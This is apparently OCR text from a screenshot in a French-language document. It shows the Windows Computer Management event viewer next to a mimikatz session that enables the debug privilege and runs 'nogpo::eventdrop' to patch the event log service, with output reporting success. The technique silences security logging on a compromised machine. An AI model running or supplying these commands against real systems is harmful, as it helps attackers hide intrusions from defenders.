 Gestion de l'ordinateur
Fichier Action Affichage ?
Gestion de l'ordinateur (local)
Outils système
Planificateur de tâches
Observateur d'événement
Affichages personnali
Journaux Windows
Application
Sécurité
Installation
Mots clés Date et heure Source
mimikatz 1.0 x64 (internaldev)
mimikatz 1.0 x64 (internaldev) /* Traitement du Kiwi */
mimikatz # system::debug
Demande d'ACTIVATION du privilège : SeDebugPrivilege : OK
mimikatz # nogpo::eventdrop
Recherche des patterns dans : Journal d'événements Windows ...
Patch Journal d'événements Windows NT6.1 : OK
mimikatz #